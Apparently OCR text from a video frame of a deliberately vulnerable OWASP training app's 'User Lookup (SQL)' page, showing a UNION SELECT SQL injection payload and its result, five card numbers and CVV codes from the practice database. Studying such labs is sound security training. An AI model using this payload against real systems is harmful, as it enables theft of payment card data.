 Home | Logout | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Getting Started:
Project Whitepaper
Release
Announcements
You
Tube
Video
Tutorials
OWASP
User Lookup (SQL)
Back
HELP
Help Me!
Hints and Videos
AJAX
Switch to SOAP Web Service version
XML
Switch to XPath version
Please enter username and password
to view account details
Name
john
Password
••••
View Account Details
Dont have an account? Please register here
Results for "' union select null, nowasp.credit_cards.ccnumber AS username, nowasp.credit_cards.ccv AS password,null,null,null,null from nowasp.credit_cards
-- ".5 records found.
Username=4444111122223333
Password=745
Signature=
Username=5376440111930189
Password=722
Signature=
Username=6011962095217134
Password=461
Signature=
Username=379999222454627
Password=230
Signature=
Username=30569309025904
Password=627
Signature=
Browser: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36
PHP Version: 5.4.16